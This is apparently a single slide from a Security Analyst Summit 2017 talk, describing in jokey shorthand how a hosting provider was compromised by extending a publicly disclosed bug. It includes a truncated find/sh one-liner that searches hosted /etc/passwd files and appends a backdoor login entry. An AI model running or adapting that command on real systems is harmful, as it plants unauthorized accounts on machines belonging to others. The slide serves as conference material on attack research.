 Inside - own hole hosting povider? ;]
• reading full-disclore
• wilde bug apprears, http://seclists.org/oss-sec/2015/q2/38
• extend exploit - https://gist.github.com/mak/b6cd5d3ac321a6ea4649
• own everyone!
find ../../../../../private/ -wholename '*/etc/passwd' -exec sh -c "grep x_login_x {} ||  echo 'x_$login_x:\$1\$some
(no legal accounts were harmed)
Security Analyst Summit 2017
30 / 33